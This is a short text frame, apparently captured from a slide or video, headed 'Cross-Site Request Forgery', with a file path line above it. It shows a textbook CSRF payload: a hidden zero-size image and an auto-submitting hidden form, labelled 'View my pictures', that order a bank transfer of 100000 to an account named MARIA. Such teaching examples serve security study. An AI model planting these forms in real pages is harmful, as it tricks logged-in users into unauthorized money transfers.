 Cross-Site Request Forgery
<img src="http://bank.com/transfer.do?acct=MARIA&amount=100000" width="0" height="0" border="0">
<body onload="document.forms[0].submit()">
<form action="http://bank.com/transfer.do" method="POST">
<input type="hidden" name="acct" value="MARIA"/>
<input type="hidden" name="amount" value="100000"/>
<input type="submit" value="View my pictures"/>
</form>